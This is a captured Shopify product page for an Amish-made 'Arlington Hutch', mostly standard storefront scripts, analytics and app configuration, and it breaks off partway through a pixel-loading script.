

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heartlandamish.com/collections/dining-kitchen/products/arlington-hutch
body_size: 23572
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<link href="https://fonts.googleapis.com/css?family=Dancing+Script" rel="stylesheet"> 
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7796a8">
  <link rel="canonical" href="https://heartlandamish.com/products/arlington-hutch"><link rel="shortcut icon" href="//heartlandamish.com/cdn/shop/files/heartland_logo_favicon512px_32x32.jpg?v=1681841643" type="image/png">
  <title>
    Arlington Hutch
    
    
    
      &ndash; Heartland-Amish
    
  </title>

  
    <meta name="description" content="Hutch Details: DETAILS:• Undermount soft close slides• Antique glass• Light blocking trim in doors• LED or can lights• Also available in closed hutch• Door Hardware: 4425 ORB• Drawer Hardware: 4424 ORB• Soft close hinges Measurements:   62&quot; W x 20&quot; D x 81&quot; H SKU:  DR-HSRCR-ARLINGTON-HU Contact us for more size, stain a">
  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="Heartland-Amish">
<meta property="og:url" content="https://heartlandamish.com/products/arlington-hutch">
<meta property="og:title" content="Arlington Hutch">
<meta property="og:type" content="product">
<meta property="og:description" content="Hutch Details: DETAILS:• Undermount soft close slides• Antique glass• Light blocking trim in doors• LED or can lights• Also available in closed hutch• Door Hardware: 4425 ORB• Drawer Hardware: 4424 ORB• Soft close hinges Measurements:   62&quot; W x 20&quot; D x 81&quot; H SKU:  DR-HSRCR-ARLINGTON-HU Contact us for more size, stain a"><meta property="og:price:amount" content="0.00">
  <meta property="og:price:currency" content="USD"><meta property="og:image" content="http://heartlandamish.com/cdn/shop/products/Arlington-Hutch_1024x1024.jpg?v=1666913792"><meta property="og:image" content="http://heartlandamish.com/cdn/shop/products/Arlington-Hutch-2_1024x1024.jpg?v=1666913792">
<meta property="og:image:secure_url" content="https://heartlandamish.com/cdn/shop/products/Arlington-Hutch_1024x1024.jpg?v=1666913792"><meta property="og:image:secure_url" content="https://heartlandamish.com/cdn/shop/products/Arlington-Hutch-2_1024x1024.jpg?v=1666913792">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Arlington Hutch">
<meta name="twitter:description" content="Hutch Details: DETAILS:• Undermount soft close slides• Antique glass• Light blocking trim in doors• LED or can lights• Also available in closed hutch• Door Hardware: 4425 ORB• Drawer Hardware: 4424 ORB• Soft close hinges Measurements:   62&quot; W x 20&quot; D x 81&quot; H SKU:  DR-HSRCR-ARLINGTON-HU Contact us for more size, stain a">


  <link href="//heartlandamish.com/cdn/shop/t/2/assets/theme.scss.css?v=1925728074070073021706813997" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet" type="text/css" media="all" />




  <script>
    var theme = {
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold out",
        unavailable: "Unavailable",
        showMore: "Show More",
        showLess: "Show Less"
      },
      moneyFormat: "${{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <!--[if (lte IE 9) ]><script src="//heartlandamish.com/cdn/shop/t/2/assets/match-media.min.js?v=22265819453975888031679341860" type="text/javascript"></script><![endif]-->

  

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//heartlandamish.com/cdn/shop/t/2/assets/vendor.js?v=24937705781327179701679341860" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//heartlandamish.com/cdn/shop/t/2/assets/vendor.js?v=24937705781327179701679341860"></script><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//heartlandamish.com/cdn/shop/t/2/assets/theme.js?v=157915646904488482801679341860" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//heartlandamish.com/cdn/shop/t/2/assets/theme.js?v=157915646904488482801679341860"></script><![endif]-->

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66596798741/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="45d0a2f51521cc94e421104581237785">
<meta id="in-context-paypal-metadata" data-shop-id="66596798741" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://heartlandamish.com/products/arlington-hutch.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"45d0a2f51521cc94e421104581237785","betas":["rich-media-storefront-analytics"],"domain":"heartlandamish.com","predictiveSearch":true,"shopId":66596798741,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "heartland-amish.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Debut  -SCA  20mar2023","id":145949032725,"schema_name":"Debut","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "heartlandamish.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//heartlandamish.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":66596798741,"offset":-18000,"reqid":"fc388b4b-da37-47fa-b1f2-249a4c30ff95-1768995356","pageurl":"heartlandamish.com\/collections\/dining-kitchen\/products\/arlington-hutch","u":"29bcbaede7d9","p":"product","rtyp":"product","rid":7975568048405};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//heartlandamish.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://heartlandamish.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://heartlandamish.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<script type="text/javascript">window.moneyFormat = "${{amount}}";
  window.shopCurrency = "USD";
  window.assetsUrl = '//heartlandamish.com/cdn/shop/t/2/assets/';
</script>
<script>
  window.globoRelatedProductsConfig = {
    apiUrl: "https://related-products.globosoftware.net/api",
    alternateApiUrl: "https://related-products.globosoftware.net",
    shop: "heartland-amish.myshopify.com",
    shopNumber: 30846,
    domain: "heartlandamish.com",
    customer:null,
    urls: {
      search: "\/search",
      collection: "\/collections",
    },
    page: 'product',
    translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
    settings: {"redirect":true,"new_tab":true,"image_ratio":"400:500","visible_tags":null,"hidden_tags":null,"exclude_tags":null,"carousel_autoplay":false,"carousel_loop":true,"carousel_items":5,"sold_out":false,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
    manualRecommendations: {},
    boughtTogetherIds: {},
    trendingProducts: [],
    productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently Bought Together","color":"#212121","fontSize":"25","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":10,"maxWidth":1170,"conditions":[{"id":"bought_together","status":1},{"id":"manual","status":1},{"id":"vendor","type":"same","status":1},{"id":"type","type":"same","status":0},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"2","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":true},
    productRelated: {"type":"product_related","enable":true,"title":{"text":"Related products","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"vendor","type":"same","status":1},{"id":"type","type":"same","status":0},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false,"selected":false},"random":false,"discount":false},
    cart: {"type":"cart","enable":false,"title":{"text":"What else do you need?","color":"#212121","fontSize":"20","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","status":1},{"id":"bought_together","status":1},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":false},
    basis_collection_handle: 'all',
    widgets: [],
    view_name: 'globo.alsobought',
    cart_properties_name: '_bundle',
    discounted_ids: [],
    discount_min_amount: 0,data: {
      ids: ["7975568048405"],
      vendors: ["Hoosier Crafts"],
      types: ["Hutches"],
      tags: ["Cabinet","Hutch"],
      collections: []
    },product: {
        id: "7975568048405",
        title: "Arlington Hutch",
        handle: "arlington-hutch",
        price: 0,
        compare_at_price: null,
        images: ["//heartlandamish.com/cdn/shop/products/Arlington-Hutch.jpg?v=1666913792"],
        variants: [{"id":43680387760405,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"DR-HSRCR-ARLINGTON-HU","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arlington Hutch","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
        available: true,
        vendor: "Hoosier Crafts",
        product_type: "Hutches",
        tags: ["Cabinet","Hutch"]
      },no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif"
  };
</script>
<script>globoRelatedProductsConfig.data.collections.push("dining-kitchen");
      globoRelatedProductsConfig.collection = "dining-kitchen";globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["dining-kitchen","hutches"]);globoRelatedProductsConfig.boughtTogetherIds[7975568048405] =false;
</script>
<script defer src="//heartlandamish.com/cdn/shop/t/2/assets/globo.alsobought.data.js?v=53510224663008845781679341870" type="text/javascript"></script>
<script defer src="//heartlandamish.com/cdn/shop/t/2/assets/globo.alsobought.js?v=124615275777468732171679341860" type="text/javascript"></script>
<link rel="preload stylesheet" href="//heartlandamish.com/cdn/shop/t/2/assets/globo.alsobought.css?v=130562659620160138211679341860" as="style">

  
  <script async src="https://js.alpixtrack.com/alphpixel.js?cust=3871717-546-WLTX"></script>

<!-- GSSTART CFP code start. Do not change -->
<script type="text/javascript"> gsProductId = "7975568048405"; gsCustomerId = ""; gsShopName = "heartland-amish.myshopify.com";   gsProductName = "Arlington Hutch";
  gsProductHandle = "arlington-hutch"; gsProductPrice = "0";  gsProductImage = "//heartlandamish.com/cdn/shop/products/Arlington-Hutch_small.jpg?v=1666913792"; </script><script   type="text/javascript" charset="utf-8" src="https://gravity-software.com/js/shopify/cfp_refactored38996.js?v=gs2a078616e8b88bbf9929b7d1fcbe7570"></script> <link rel="stylesheet" href="https://gravity-software.com/js/shopify/jqueryui/jquery-uinew.min38996.css?v=gs2a078616e8b88bbf9929b7d1fcbe7570"/> 
<!-- CFP code end. Do not change GSEND --><!-- BEGIN app block: shopify://apps/quoter-request-quotes/blocks/app-embed/e2da3917-448d-4359-8c82-927c129dee05 -->
     <script type="text/javascript"> gsProductId = "7975568048405"; gsCustomerId = ""; gsShopName = "heartlandamish.com";   gsProductName = "Arlington Hutch"; gsProductHandle = "arlington-hutch"; gsProductPrice = "0";  gsProductImage = "//heartlandamish.com/cdn/shop/products/Arlington-Hutch_small.jpg?v=1666913792"; </script><script   type="text/javascript" charset="utf-8" src="https://gravity-software.com/js/shopify/cfp_bystore66596798741.js?v=2a078616e8b88bbf9929b7d1fcbe7570"></script> <link rel="stylesheet" href="https://gravity-software.com/js/shopify/jqueryui/jquery-uinew.min66596798741.css?v=2a078616e8b88bbf9929b7d1fcbe7570"/>
     

 
    
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66596798741,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66596798741,storefrontBaseUrl: "https://heartlandamish.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: 